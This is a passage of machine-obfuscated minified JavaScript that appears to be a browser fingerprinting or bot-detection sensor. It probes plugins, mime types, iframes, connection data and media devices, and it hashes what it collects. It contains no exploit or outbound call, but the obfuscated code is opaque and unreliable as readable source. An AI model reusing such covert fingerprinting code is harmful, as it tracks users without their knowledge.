v3()[J1(jx)],Rv([],[][[]]))?v3()[J1(kf)](tm,rn,mm,wK,LG,km):v3()[J1(OS)].apply(null,[zY,Vv(Vv(kf)),U3,kf,VA,l8R]))&&h5R[Tf()[v7(kf)].call(null,Jm,EY,kF,n9)])bNR=h5R[Tf()[v7(kf)].apply(null,[n4,EY,Vv(Vv([])),n9])][tS()[vC(I7)].call(null,qT,g2R,rn)];if(Xv(bNR,TV()[U0(k9)](Vk,mrR,IF,DI,bL))||Xv(bNR,d1(typeof GO()[Of(rK)],'undefined')?GO()[Of(F7)].apply(null,[Vv(Vv({})),V5R,rX]):GO()[Of(DI)](Vv(Vv(Nh)),D8R,GA))){var VzR;return VzR=ZR[GO()[Of(rn)].apply(null,[Vv(Vv([])),zK,Sx])][TV()[U0(wD)](ZY,dRR,Tj,M1,s6R)](h5R),wS.pop(),VzR;}if(Xv(bNR,HV()[VH(jx)](QC,bM,mlR,rK))||new (ZR[U1()[Xf(IF)](KD,X9,tX)])(tS()[vC(KB)](q3,U9,fY))[Tf()[v7(VV)](Vv(Vv([])),RcR,vv,zZ)](bNR)){var x5R;return wS.pop(),x5R=rUR(EE,[h5R,JL]),x5R;}wS.pop();};var RL=function(U5R){wS.push(B0);if(ZR[GO()[Of(rn)](L9,jS,Sx)][Tf()[v7(qT)](EI,IJ,kf,TX)](U5R)){var CWR;return wS.pop(),CWR=rUR(EE,[U5R]),CWR;}wS.pop();};var F6R=function(){wS.push(ZZ);try{var UUR=wS.length;var M8R=Vv(Vv(TW));if(NV()||Ox()){var kgR;return wS.pop(),kgR=[],kgR;}var z2R=ZR[U1()[Xf(rn)].call(null,mC,BY,n4)][Tf()[v7(OS)](gS,B3,rM,n6R)][Xv(typeof MC()[c1(pq)],'undefined')?MC()[c1(M1)].apply(null,[Ib,lzR,S0]):MC()[c1(vS)].call(null,Tp,Uc,m3)](d1(typeof gH()[Lx(tm)],Rv([],[][[]]))?gH()[Lx(jx)](tm,Rh,Tj,QC,OY,kF):gH()[Lx(K4)](SY,CUR,pq,Vv(Vv(Nh)),VA,PB));z2R[Xv(typeof HV()[VH(OS)],Rv(U1()[Xf(OS)](Lr,Am,gx),[][[]]))?HV()[VH(Zh)](U3,OzR,Hp,clR):HV()[VH(PB)](PV,zlR,Kh,OS)][s7()[Y1(jx)].apply(null,[GWR,Rm,q3,L9,DS,U3])]=gH()[Lx(PB)](M1,UC,F0,Nh,U3,w4);ZR[Xv(typeof U1()[Xf(zj)],Rv([],[][[]]))?U1()[Xf(K4)].call(null,QT,mrR,L9):U1()[Xf(rn)].call(null,mC,BY,sZ)][Tf()[v7(OS)].apply(null,[pq,B3,OS,n6R])][tS()[vC(Tj)](rn,H5R,rM)][MC()[c1(xm)](gB,x7,Vv(Nh))](z2R);var fb=z2R[MC()[c1(qT)](gK,fX,q3)];var v8R=rUR(S6,[z2R]);var A8R=MsR(fb);var tlR=bzR(UW,[fb]);z2R[tS()[vC(bP)].call(null,gx,wC,q3)]=v3()[J1(Wm)].call(null,X9,Vv(kf),U3,L9,gh,LrR);var SNR=klR(z2R);z2R[Xv(typeof GO()[Of(zj)],'undefined')?GO()[Of(DI)](tm,YM,TzR):GO()[Of(Cx)].apply(null,[S0,f6R,OS])]();var BL=[][Xv(typeof U1()[Xf(rM)],Rv('',[][[]]))?U1()[Xf(K4)](NB,dUR,Kv):U1()[Xf(jx)].apply(null,[IsR,z9,tm])](RtR(v8R),[fm(AW,[Tf()[v7(Rf)].call(null,xm,Wk,TI,YS),A8R]),fm(AW,[v3()[J1(jx)](DI,wD,Vv(Vv(Nh)),qS,DI,Rh),tlR])],RtR(SNR),[fm(AW,[d1(typeof MC()[c1(Rf)],Rv('',[][[]]))?MC()[c1(q3)].call(null,qS,ZT,IF):MC()[c1(M1)](xlR,EI,Kv),U1()[Xf(OS)].call(null,Lr,Am,X9)])]);var GgR;return wS.pop(),GgR=BL,GgR;}catch(OUR){wS.splice(WF(UUR,kf),Infinity,ZZ);var VNR;return wS.pop(),VNR=[],VNR;}wS.pop();};var MsR=function(dlR){wS.push(hA);if(dlR[U1()[Xf(Aw)](xf,wD,X9)]&&sf(ZR[d1(typeof v3()[J1(DI)],'undefined')?v3()[J1(kf)].apply(null,[tm,bP,GF,xm,LG,tRR]):v3()[J1(OS)](BWR,q3,nq,bP,hQ,Eq)][U1()[Xf(lv)](SX,mm,Vv([]))](dlR[U1()[Xf(Aw)](xf,wD,Vv(Vv(kf)))])[GO()[Of(Nh)](OS,hp,I7)],Nh)){var nsR=[];for(var tUR in dlR[U1()[Xf(Aw)].call(null,xf,wD,qS)]){if(ZR[v3()[J1(kf)](tm,GF,Vv(Vv({})),QC,LG,tRR)][MC()[c1(Nh)].apply(null,[gT,D3,W3])][TV()[U0(kf)].call(null,TI,KzR,Vv(Vv({})),W3,tM)].call(dlR[U1()[Xf(Aw)].apply(null,[xf,wD,ZY])],tUR)){nsR[U1()[Xf(Nh)].call(null,rb,LG,bw)](tUR);}}var PsR=r5R(Jn(nsR[Xv(typeof Tf()[v7(Rk)],'undefined')?Tf()[v7(rK)].apply(null,[pq,sRR,Vk,gM]):Tf()[v7(EI)](tX,FA,Vv(Nh),Sn)](GO()[Of(Kv)](PV,QQ,Tj))));var H2R;return wS.pop(),H2R=PsR,H2R;}else{var RER;return RER=U1()[Xf(Rf)].call(null,w8R,gB,xm),wS.pop(),RER;}wS.pop();};var l5R=function(){wS.push(Wk);var wWR=d1(typeof Tf()[v7(tm)],Rv([],[][[]]))?Tf()[v7(q3)](tm,gB,qq,qgR):Tf()[v7(rK)](xk,CL,w4,cB);try{var HcR=wS.length;var DcR=Vv(IE);var hb=bzR(jd,[]);var TA=MC()[c1(DS)](W3,kj,vv);if(ZR[U1()[Xf(rn)].apply(null,[s3,BY,kF])][GO()[Of(xm)](Cx,hzR,SK)]&&ZR[U1()[Xf(rn)](s3,BY,nK)][GO()[Of(xm)].apply(null,[Vv(Nh),hzR,SK])][HV()[VH(wD)](F0,bP,WZ,tm)]){var P2R=ZR[U1()[Xf(rn)](s3,BY,Vv(Vv(Nh)))][GO()[Of(xm)].call(null,Vv(Nh),hzR,SK)][HV()[VH(wD)].apply(null,[I1,bP,WZ,tm])];TA=U1()[Xf(OS)](bgR,Am,Rm)[U1()[Xf(jx)].call(null,UWR,z9,PV)](P2R[tS()[vC(ZY)](nK,g9,wx)],GO()[Of(Kv)](bw,l8R,Tj))[U1()[Xf(jx)](UWR,z9,ZY)](P2R[GO()[Of(q3)](If,vNR,zj)],GO()[Of(Kv)](Vk,l8R,Tj))[U1()[Xf(jx)](UWR,z9,rn)](P2R[jC()[Ej(ZY)](Am,zRR)]);}var OlR=U1()[Xf(OS)].apply(null,[bgR,Am,w4])[U1()[Xf(jx)](UWR,z9,xm)](TA,GO()[Of(Kv)](PB,l8R,Tj))[U1()[Xf(jx)](UWR,z9,Vv(Vv(kf)))](hb);var SER;return wS.pop(),SER=OlR,SER;}catch(MRR){wS.splice(WF(HcR,kf),Infinity,Wk);var Fb;return wS.pop(),Fb=wWR,Fb;}wS.pop();};var NL=function(){var GlR=bzR(MU,[]);var PUR=bzR(S6,[]);var dtR=bzR(dR,[]);wS.push(LWR);var x8R=(Xv(typeof U1()[Xf(IF)],'undefined')?U1()[Xf(K4)](mUR,lP,tm):U1()[Xf(OS)](x1,Am,Rm))[U1()[Xf(jx)](b6R,z9,Vv(Nh))](GlR,GO()[Of(Kv)](S0,G4,Tj))[U1()[Xf(jx)](b6R,z9,mm)](PUR,GO()[Of(Kv)](j4,G4,Tj))[U1()[Xf(jx)].call(null,b6R,z9,tX)](dtR);var M6R;return wS.pop(),M6R=x8R,M6R;};var ML=function(){wS.push(G5R);var MER=function(){return bzR.apply(this,[J6,arguments]);};var C2R=function(){return bzR.apply(this,[gN,arguments]);};var h2R=function PNR(){wS.push(v5R);var k2R=[];for(var gER in ZR[d1(typeof U1()[Xf(q3)],Rv([],[][[]]))?U1()[Xf(rn)](TO,BY,xk):U1()[Xf(K4)](sWR,dB,Vv(Vv([])))][U1()[Xf(Aw)](VC,wD,nK)][Tf()[v7(pS)].call(null,NK,m3,GF,NS)]){if(ZR[v3()[J1(kf)].call(null,tm,NP,Vv([]),B3,LG,J6R)][Xv(typeof MC()[c1(xk)],'undefined')?MC()[c1(M1)](GrR,nq,DS):MC()[c1(Nh)](gT,JS,tX)][TV()[U0(kf)].call(null,rn,bk,Vv(Nh),W3,tM)].call(ZR[U1()[Xf(rn)].call(null,TO,BY,PB)][U1()[Xf(Aw)].call(null,VC,wD,Vv(Vv([])))][Tf()[v7(pS)].call(null,Vk,m3,Vv(Vv([])),NS)],gER)){k2R[U1()[Xf(Nh)].apply(null,[crR,LG,mm])](gER);for(var VrR in ZR[U1()[Xf(rn)](TO,BY,qT)][U1()[Xf(Aw)].apply(null,[VC,wD,xk])][Tf()[v7(pS)].call(null,W3,m3,TI,NS)][gER]){if(ZR[v3()[J1(kf)](tm,NP,PV,gT,LG,J6R)][MC()[c1(Nh)](gT,JS,wK)][TV()[U0(kf)].call(null,wK,bk,Aw,W3,tM)].call(ZR[U1()[Xf(rn)](TO,BY,mm)][U1()[Xf(Aw)].apply(null,[VC,wD,zj])][Tf()[v7(pS)].apply(null,[Wv,m3,bw,NS])][gER],VrR)){k2R[U1()[Xf(Nh)].call(null,crR,LG,Aw)](VrR);}}}}var xNR;return xNR=r5R(Jn(ZR[GO()[Of(Wv)](jx,vx,K4)][U1()[Xf(j4)](Jq,M2R,Rf)](k2R))),wS.pop(),xNR;};if(Vv(Vv(ZR[U1()[Xf(rn)](f3,BY,IF)][U1()[Xf(Aw)](IX,wD,wF)]))&&Vv(Vv(ZR[U1()[Xf(rn)].apply(null,[f3,BY,Vv(Vv(kf))])][U1()[Xf(Aw)](IX,wD,H3)][Tf()[v7(pS)](lv,m3,C0,fsR)]))){if(Vv(Vv(ZR[U1()[Xf(rn)].apply(null,[f3,BY,kf])][U1()[Xf(Aw)](IX,wD,NP)][Tf()[v7(pS)](Cx,m3,NK,fsR)][U1()[Xf(F0)].apply(null,[QR,EcR,Nh])]))&&Vv(Vv(ZR[U1()[Xf(rn)](f3,BY,TI)][U1()[Xf(Aw)].apply(null,[IX,wD,xm])][Tf()[v7(pS)](IF,m3,vv,fsR)][U1()[Xf(bw)](SzR,j7,qK)]))){if(Xv(typeof ZR[U1()[Xf(rn)](f3,BY,Vv(Vv(kf)))][U1()[Xf(Aw)].apply(null,[IX,wD,vv])][Tf()[v7(pS)](lP,m3,Vv(Nh),fsR)][U1()[Xf(F0)](QR,EcR,I7)],Tf()[v7(W3)].apply(null,[lv,k9,Vv(Nh),DO]))&&Xv(typeof ZR[U1()[Xf(rn)](f3,BY,Wv)][U1()[Xf(Aw)].apply(null,[IX,wD,DI])][Tf()[v7(pS)](Vv(kf),m3,gS,fsR)][U1()[Xf(F0)](QR,EcR,gS)],Tf()[v7(W3)](Rf,k9,H3,DO))){var FUR=MER()&&C2R()?h2R():U1()[Xf(Jm)].apply(null,[DO,EI,PB]);var ngR=FUR[U1()[Xf(gB)].call(null,JER,CP,qK)]();var bWR;return wS.pop(),bWR=ngR,bWR;}}}var X8R;return X8R=tS()[vC(IH)](Ep,gM,Cx),wS.pop(),X8R;};var ZgR=function(FcR){wS.push(gsR);try{var ZL=wS.length;var qlR=Vv(IE);FcR();throw ZR[U1()[Xf(Sx)](pC,PB,S0)](T5R);}catch(Z6R){wS.splice(WF(ZL,kf),Infinity,gsR);var NcR=Z6R[tS()[vC(I7)].apply(null,[lv,wsR,rn])],XlR=Z6R[GO()[Of(W3)](kF,UF,M1)],r8R=Z6R[MC()[c1(Ep)](TY,w1,zj)];var DER;return DER=fm(AW,[HV()[VH(k9)].call(null,wF,PER,c0,X9),r8R[GO()[Of(EI)](GF,pf,j4)](jC()[Ej(lP)].apply(null,[j4,Km]))[GO()[Of(Nh)](wD,G4,I7)],tS()[vC(I7)](xm,wsR,rn),NcR,GO()[Of(W3)](kf,UF,M1),XlR]),wS.pop(),DER;}wS.pop();};var TRR=function(){var Ab;wS.push(Qn);try{var j6R=wS.length;var OcR=Vv([]);Ab=V9(U1()[Xf(SK)].call(null,JS,wx,lP),ZR[U1()[Xf(rn)].call(null,mv,BY,NK)]);Ab=nH(Gg,[Ab?CS[vv]:CS[NX],Ab?CS[cf]:CS[gB]]);}catch(b2R){wS.splice(WF(j6R,kf),Infinity,Qn);Ab=s7()[Y1(U3)](lUR,UJ,Zh,vI,S0,kf);}var Ub;return Ub=Ab[U1()[Xf(gB)](kb,CP,nK)](),wS.pop(),Ub;};var IL=function(){wS.push(RC);var s2R;try{var VWR=wS.length;var Tb=Vv([]);s2R=Vv(Vv(ZR[U1()[Xf(rn)].apply(null,[SC,BY,Vv(Vv([]))])][TV()[U0(qS)](vv,SV,VV,I7,gUR)]))&&Xv(ZR[U1()[Xf(rn)](SC,BY,bw)][TV()[U0(qS)](qq,SV,xk,I7,gUR)][s7()[Y1(k9)](xK,Wm,dC,hA,gx,K4)],Xv(typeof Tf()[v7(OS)],Rv([],[][[]]))?Tf()[v7(rK)].call(null,xm,QZ,Am,RrR):Tf()[v7(zj)](rK,nK,Am,T5));s2R=s2R?Gq(CS[NC],nH(Gg,[CS[DI],dC])):tH(kf,CS[lv],CS[NC]);}catch(QgR){wS.splice(WF(VWR,kf),Infinity,RC);s2R=s7()[Y1(U3)](S4,NC,L9,vI,gK,kf);}var grR;return grR=s2R[U1()[Xf(gB)].call(null,mS,CP,tX)](),wS.pop(),grR;};var VgR=function(){wS.push(GsR);var gL;try{var Kb=wS.length;var ZA=Vv(IE);gL=Vv(Vv(ZR[d1(typeof U1()[Xf(nK)],Rv('',[][[]]))?U1()[Xf(rn)].call(null,Ql,BY,K4):U1()[Xf(K4)](xlR,QUR,Vv(Vv(kf)))][tS()[vC(tX)].apply(null,[DI,O5R,AT])]))||Vv(Vv(ZR[U1()[Xf(rn)](Ql,BY,Vv({}))][d1(typeof GO()[Of(K4)],'undefined')?GO()[Of(Ep)](ZY,Ah,Aw):GO()[Of(DI)](ZY,Wq,jx)]))||Vv(Vv(ZR[U1()[Xf(rn)].apply(null,[Ql,BY,k9])][Tf()[v7(sZ)](PB,I7,NX,DX)]))||Vv(Vv(ZR[U1()[Xf(rn)].call(null,Ql,BY,bw)][d1(typeof tS()[vC(qT)],Rv([],[][[]]))?tS()[vC(gT)](Ep,kv,qS):tS()[vC(U3)].call(null,K4,v6R,Hw)]));gL=nH(Gg,[gL?kf:CM,gL?JgR:OU[d1(typeof gH()[Lx(Zh)],Rv([],[][[]]))?gH()[Lx(I1)](OS,wC,Rk,Vv(kf),KH,Wv):gH()[Lx(K4)](WgR,BA,L9,tm,ww,j7)]()]);}catch(OgR){wS.splice(WF(Kb,kf),Infinity,GsR);gL=s7()[Y1(U3)].call(null,zK,I1,NC,vI,Vv(Vv([])),kf);}var kzR;return kzR=gL[U1()[Xf(gB)](cX,CP,ZY)](),wS.pop(),kzR;};var Sb=function(){wS.push(VER);var RWR;try{var Q2R=wS.length;var pUR=Vv([]);var db=ZR[Tf()[v7(OS)](GF,B3,Vv(Nh),gUR)][MC()[c1(vS)].call(null,Tp,kX,mO)](MC()[c1(UJ)](W2R,xK,NX));db[MC()[c1(w4)](ww,G6R,k9)](d1(typeof tS()[vC(nK)],Rv('',[][[]]))?tS()[vC(Rm)].call(null,m3,UP,W4):tS()[vC(U3)].call(null,wD,Uq,BP),GO()[Of(zj)](Vv(Vv(Nh)),GA,n4));db[Xv(typeof MC()[c1(gS)],'undefined')?MC()[c1(M1)].apply(null,[kER,g2R,gh]):MC()[c1(w4)](ww,G6R,PV)](MC()[c1(n4)].apply(null,[kF,kj,IH]),U1()[Xf(I1)].apply(null,[jgR,vv,QC]));RWR=d1(db[d1(typeof MC()[c1(C0)],Rv('',[][[]]))?MC()[c1(n4)](kF,kj,OS):MC()[c1(M1)](jzR,bL,qq)],undefined);RWR=RWR?Gq(vUR,nH(Gg,[kf,CS[Kv]])):tH(kf,CS[lv],vUR);}catch(UzR){wS.splice(WF(Q2R,kf),Infinity,VER);RWR=s7()[Y1(U3)](RX,I1,Rm,vI,gB,kf);}var FlR;return FlR=RWR[Xv(typeof U1()[Xf(qS)],Rv([],[][[]]))?U1()[Xf(K4)](Pw,C5R,jx):U1()[Xf(gB)](hk,CP,Vv(Nh))](),wS.pop(),FlR;};var n5R=function(){var HUR;var SUR;wS.push(ggR);var Lb;var JRR;return JRR=BRR()[GO()[Of(NX)](Rk,zg,gK)](function ZrR(xA){wS.push(nL);while(kf)switch(xA[tS()[vC(TI)](vv,cB,tX)]=xA[Tf()[v7(xk)].apply(null,[EI,dC,DI,Fm])]){case Nh:if(Vv(V9(tS()[vC(Aw)](rK,HzR,KcR),ZR[tS()[vC(S0)].call(null,dC,U8R,pS)])&&V9(MC()[c1(KB)](Y6R,fNR,gT),ZR[tS()[vC(S0)](M1,U8R,pS)][tS()[vC(Aw)](Vv(Vv(Nh)),HzR,KcR)]))){xA[Tf()[v7(xk)].apply(null,[dC,dC,M1,Fm])]=NC;break;}xA[tS()[vC(TI)].apply(null,[QC,cB,tX])]=kf;xA[Tf()[v7(xk)].apply(null,[nK,dC,kF,Fm])]=OU[d1(typeof MC()[c1(n4)],Rv('',[][[]]))?MC()[c1(Tj)](bP,XrR,Vv([])):MC()[c1(M1)](mH,Zh,qK)]();{var pgR;return pgR=BRR()[GO()[Of(qq)](NP,A6R,bP)](ZR[tS()[vC(S0)].apply(null,[Vv(Vv([])),U8R,pS])][tS()[vC(Aw)](zj,HzR,KcR)][MC()[c1(KB)].apply(null,[Y6R,fNR,F7])]()),wS.pop(),pgR;}case CS[kf]:HUR=xA[d1(typeof tS()[vC(rK)],Rv([],[][[]]))?tS()[vC(k9)](xk,g6R,TI):tS()[vC(U3)].apply(null,[kF,jL,Sx])];SUR=HUR[Xv(typeof U1()[Xf(mO)],Rv('',[][[]]))?U1()[Xf(K4)](JzR,Db,Tj):U1()[Xf(QC)](lER,QcR,NK)];Lb=HUR[Tf()[v7(UJ)](pS,Ln,gT,nF)];{var Qb;return Qb=xA[Xv(typeof tS()[vC(C0)],Rv('',[][[]]))?tS()[vC(U3)](Tj,A5R,YJ):tS()[vC(qS)](L9,Sm,Zh)](GO()[Of(xk)].apply(null,[NK,KtR,wF]),qQ(Lb,Gq(Gq(CS[NC],CS[NC]),CS[NC]))[Xv(typeof gH()[Lx(Wm)],Rv([],[][[]]))?gH()[Lx(K4)](kP,PM,If,mO,vWR,Vv(Vv({}))):gH()[Lx(B3)].call(null,U3,QNR,IF,mm,vWR,KB)](Jm)),wS.pop(),Qb;}case K4:xA[tS()[vC(TI)](xk,cB,tX)]=K4;xA[GO()[Of(sZ)](Vv(Vv(kf)),BsR,DS)]=xA[Xv(typeof MC()[c1(lP)],Rv('',[][[]]))?MC()[c1(M1)](px,GV,Kv):MC()[c1(TI)](mm,On,pq)](kf);{var OWR;return OWR=xA[tS()[vC(qS)](UJ,Sm,Zh)](Xv(typeof GO()[Of(PV)],'undefined')?GO()[Of(DI)](kF,gK,RT):GO()[Of(xk)].apply(null,[X9,KtR,wF]),s7()[Y1(U3)](jb,K4,Zh,vI,M1,kf)),wS.pop(),OWR;}case j7:xA[Tf()[v7(xk)](C0,dC,Wm,Fm)]=fY;break;case NC:{var bUR;return bUR=xA[tS()[vC(qS)](Vv(kf),Sm,Zh)](GO()[Of(xk)](rM,KtR,wF),d1(typeof U1()[Xf(TI)],Rv([],[][[]]))?U1()[Xf(Rf)].apply(null,[RS,gB,SK]):U1()[Xf(K4)].apply(null,[d2R,h8R,Rm])),wS.pop(),bUR;}case fY:case U1()[Xf(S0)](WP,lT,qq):{var ZWR;return ZWR=xA[Xv(typeof tS()[vC(U3)],'undefined')?tS()[vC(U3)](tX,Cb,EZ):tS()[vC(xk)](Vv([]),Dw,gS)](),wS.pop(),ZWR;}}wS.pop();},null,null,[[kf,K4]],ZR[jC()[Ej(cf)](rn,c9)]),wS.pop(),JRR;};var xWR=function(m5R,ARR){return HRR(R5,[m5R])||HRR(K5,[m5R,ARR])||LlR(m5R,ARR)||AER(Ug,[]);};var LlR=function(vsR,qA){wS.push(WcR);if(Vv(vsR)){wS.pop();return;}if(Xv(typeof vsR,s7()[Y1(kf)](HrR,n4,NX,Am,SK,tm))){var UcR;return wS.pop(),UcR=HRR(nz,[vsR,qA]),UcR;}var Q6R=ZR[v3()[J1(kf)].call(null,tm,pS,pq,dC,LG,d5R)][MC()[c1(Nh)].call(null,gT,vf,M1)][U1()[Xf(gB)](Fk,CP,bw)].call(vsR)[d1(typeof jC()[Ej(OS)],'undefined')?jC()[Ej(Kv)](NX,mK):jC()[Ej(X9)](xzR,IsR)](X9,L0(kf));if(Xv(Q6R,d1(typeof v3()[J1(wD)],Rv([],[][[]]))?v3()[J1(kf)](tm,F7,xm,sZ,LG,d5R):v3()[J1(OS)](nP,gx,PB,lP,kcR,d6R))&&vsR[Tf()[v7(kf)].call(null,S0,EY,Vk,fO)])Q6R=vsR[Tf()[v7(kf)].apply(null,[dC,EY,Aw,fO])][tS()[vC(I7)].call(null,kf,QlR,rn)];if(Xv(Q6R,TV()[U0(k9)](NP,w5R,Vv(Vv([])),DI,bL))||Xv(Q6R,GO()[Of(F7)](Kv,RS,rX))){var ZsR;return ZsR=ZR[GO()[Of(rn)](NX,hC,Sx)][TV()[U0(wD)](rK,nA,Vv(Nh),M1,s6R)](vsR),wS.pop(),ZsR;}if(Xv(Q6R,HV()[VH(jx)](Tj,bM,vcR,rK))||new (ZR[U1()[Xf(IF)].apply(null,[YRR,X9,jx])])(tS()[vC(KB)].apply(null,[Nh,JS,fY]))[Tf()[v7(VV)](k9,RcR,kF,N5R)](Q6R)){var LNR;return wS.pop(),LNR=HRR(nz,[vsR,qA]),LNR;}wS.pop();};var flR=function(){var ErR;var lgR;var O2R;var pA;var Z5R;var I5R;wS.push(Wk);var gWR;var KrR;var wL;var jNR;var CA;return CA=scR()[GO()[Of(NX)](bP,n1,gK)](function q5R(tsR){wS.push(f2R);while(kf)switch(tsR[tS()[vC(TI)].call(null,Vv(Vv(kf)),BA,tX)]=tsR[Tf()[v7(xk)](bP,dC,KB,cS)]){case Nh:Z5R=function FRR(wA,dWR){wS.push(n2R);var GRR=[jC()[Ej(xm)](tm,XrR),jC()[Ej(gT)].call(null,j7,K8R),Tf()[v7(n4)].apply(null,[bP,ww,VV,HO]),MC()[c1(bP)](S0,xzR,L9),v3()[J1(k9)].apply(null,[DI,sZ,qT,EI,EtR,LUR]),tS()[vC(fK)](wF,gD,d0),gH()[Lx(qS)].call(null,Jm,q0,NC,Vv(Vv([])),PV,mm),d1(typeof s7()[Y1(Jm)],Rv([],[][[]]))?s7()[Y1(B3)](jB,IH,Vv(Vv({})),Nh,bw,DI):s7()[Y1(M1)].apply(null,[H5R,mm,Vv(Vv(Nh)),jB,bP,kX]),Xv(typeof jC()[Ej(vS)],Rv([],[][[]]))?jC()[Ej(X9)](LcR,QrR):jC()[Ej(Aw)](RcR,E2R),U1()[Xf(Vk)](RUR,Sx,vS),Xv(typeof TV()[U0(U3)],'undefined')?TV()[U0(Jm)](Am,JA,Vv(Vv(Nh)),rzR,Ep):TV()[U0(I1)].apply(null,[NX,sL,rK,Jm,FL])];var AgR=[v3()[J1(B3)](rK,cf,Vv(Vv(Nh)),W3,lv,XD),Xv(typeof Tf()[v7(PB)],'undefined')?Tf()[v7(rK)].call(null,Vv(Vv(kf)),D6R,Vv(kf),JcR):Tf()[v7(KB)](Vv(Nh),PB,rM,AO),Tf()[v7(Tj)](EI,QD,sZ,GsR),Tf()[v7(bP)](j4,JV,I7,Bx)];var LRR={};var XL=I1;if(d1(typeof dWR[Tf()[v7(pS)](Wv,m3,Rf,Q3)],Tf()[v7(j7)].call(null,lv,rn,xm,jk))){LRR[MC()[c1(ZY)].call(null,Jm,YgR,rK)]=dWR[Tf()[v7(pS)](cf,m3,Vv(Vv(Nh)),Q3)];}if(wA[Tf()[v7(pS)](PV,m3,qK,Q3)]){LRR[tS()[vC(qK)].call(null,Vv([]),G4,fK)]=wA[Tf()[v7(pS)](kf,m3,M1,Q3)];}if(Xv(wA[Tf()[v7(ZY)](qT,OS,If,vh)],Nh)){for(var rlR in GRR){LRR[TV()[U0(L9)](M1,Uf,Vv([]),Jm,pB)[U1()[Xf(jx)](VD,z9,I1)](XL)]=pA(wA[U1()[Xf(dC)](HF,NP,Wv)][GRR[rlR]]);XL+=kf;if(Xv(dWR[d1(typeof Tf()[v7(vv)],Rv('',[][[]]))?Tf()[v7(ZY)].call(null,tX,OS,Vv(kf),vh):Tf()[v7(rK)].apply(null,[Cx,GrR,bP,EY])],OU[MC()[c1(Zh)].call(null,vv,hrR,PV)]())){LRR[TV()[U0(L9)].apply(null,[NX,Uf,Nh,Jm,pB])[Xv(typeof U1()[Xf(F7)],Rv('',[][[]]))?U1()[Xf(K4)].call(null,GrR,ERR,Wm):U1()[Xf(jx)](VD,z9,Zh)](XL)]=pA(dWR[Xv(typeof U1()[Xf(bw)],Rv([],[][[]]))?U1()[Xf(K4)].apply(null,[jL,mm,U3]):U1()[Xf(dC)].call(null,HF,NP,EI)][GRR[rlR]]);}XL+=kf;}XL=Rk;var t2R=wA[U1()[Xf(dC)].apply(null,[HF,NP,qK])][Xv(typeof GO()[Of(k9)],Rv('',[][[]]))?GO()[Of(DI)](X9,Rk,IWR):GO()[Of(UJ)].apply(null,[TI,jq,b8R])];var q6R=dWR[U1()[Xf(dC)].apply(null,[HF,NP,gB])][GO()[Of(UJ)].call(null,Vv({}),jq,b8R)];for(var w2R in ErR){if(t2R){LRR[TV()[U0(L9)].call(null,qq,Uf,mm,Jm,pB)[U1()[Xf(jx)](VD,z9,wD)](XL)]=pA(t2R[ErR[w2R]]);}XL+=kf;if(Xv(dWR[Tf()[v7(ZY)](Vv({}),OS,Rf,vh)],CS[k9])&&q6R){LRR[TV()[U0(L9)].apply(null,[DS,Uf,Vv({}),Jm,pB])[U1()[Xf(jx)](VD,z9,I1)](XL)]=pA(q6R[ErR[w2R]]);}XL+=kf;}XL=xm;for(var vzR in AgR){LRR[TV()[U0(L9)].apply(null,[ZY,Uf,Vv(Vv({})),Jm,pB])[U1()[Xf(jx)](VD,z9,bP)](XL)]=pA(wA[U1()[Xf(dC)].call(null,HF,NP,pS)][v3()[J1(qS)].apply(null,[DI,wK,gT,zj,FA,XD])][AgR[vzR]]);XL+=kf;if(Xv(dWR[Tf()[v7(ZY)](EI,OS,zq,vh)],Nh)){LRR[TV()[U0(L9)].apply(null,[GF,Uf,C0,Jm,pB])[U1()[Xf(jx)](VD,z9,Vv(Vv(Nh)))](XL)]=pA(dWR[d1(typeof U1()[Xf(QC)],'undefined')?U1()[Xf(dC)](HF,NP,Vv([])):U1()[Xf(K4)](Qk,FL,NK)][v3()[J1(qS)](DI,Vv(Vv({})),NX,Am,FA,XD)][AgR[vzR]]);}XL+=kf;}}if(wA[U1()[Xf(dC)].apply(null,[HF,NP,W3])]&&wA[U1()[Xf(dC)].call(null,HF,NP,Nh)][HV()[VH(B3)].apply(null,[nK,Jb,Wq,OS])]){LRR[d1(typeof tS()[vC(nK)],Rv([],[][[]]))?tS()[vC(zq)].call(null,M1,fx,Y6R):tS()[vC(U3)].call(null,IH,NrR,wp)]=wA[U1()[Xf(dC)].apply(null,[HF,NP,Vv(Nh)])][HV()[VH(B3)].call(null,Rk,Jb,Wq,OS)];}if(dWR[U1()[Xf(dC)].call(null,HF,NP,ZY)]&&dWR[U1()[Xf(dC)](HF,NP,gx)][Xv(typeof HV()[VH(tm)],Rv(U1()[Xf(OS)](zzR,Am,Vv(Nh)),[][[]]))?HV()[VH(Zh)].apply(null,[fK,KB,bw,WB]):HV()[VH(B3)].apply(null,[Rf,Jb,Wq,OS])]){LRR[Xv(typeof MC()[c1(wD)],Rv([],[][[]]))?MC()[c1(M1)](Cx,B0,Vv(Vv({}))):MC()[c1(lP)](lP,s3,wK)]=dWR[U1()[Xf(dC)](HF,NP,QC)][d1(typeof HV()[VH(DI)],Rv([],[][[]]))?HV()[VH(B3)](IF,Jb,Wq,OS):HV()[VH(Zh)](pq,nK,PrR,XzR)];}var XtR;return XtR=fm(AW,[Xv(typeof Tf()[v7(kF)],'undefined')?Tf()[v7(rK)](Vv(Vv(kf)),dH,Vv(Vv(kf)),PER):Tf()[v7(ZY)].call(null,Vv(Vv(kf)),OS,cf,vh),wA[Tf()[v7(ZY)].apply(null,[Vv(Vv([])),OS,Kv,vh])]||dWR[d1(typeof Tf()[v7(vv)],'undefined')?Tf()[v7(ZY)](zj,OS,OS,vh):Tf()[v7(rK)](nK,AZ,Vv(kf),tm)],U1()[Xf(dC)](HF,NP,lv),LRR]),wS.pop(),XtR;};pA=function(frR){return HRR.apply(this,[Gt,arguments]);};O2R=function Rb(m6R,lWR){wS.push(r6R);var l6R;return l6R=new (ZR[jC()[Ej(cf)].call(null,rn,A)])(function(OrR){wS.push(FD);try{var HgR=wS.length;var DzR=Vv(Vv(TW));var g5R=Nh;var qRR;var X5R=m6R?m6R[jC()[Ej(fK)].apply(null,[bw,vNR])]:ZR[jC()[Ej(fK)].call(null,bw,vNR)];if(Vv(X5R)||d1(X5R[Xv(typeof MC()[c1(UJ)],Rv([],[][[]]))?MC()[c1(M1)](GzR,tWR,wF):MC()[c1(Nh)](gT,wgR,qK)][Tf()[v7(kf)](qq,EY,K4,f6R)][tS()[vC(I7)](bP,vWR,rn)],jC()[Ej(fK)](bw,vNR))){var nUR;return nUR=OrR(fm(AW,[Xv(typeof 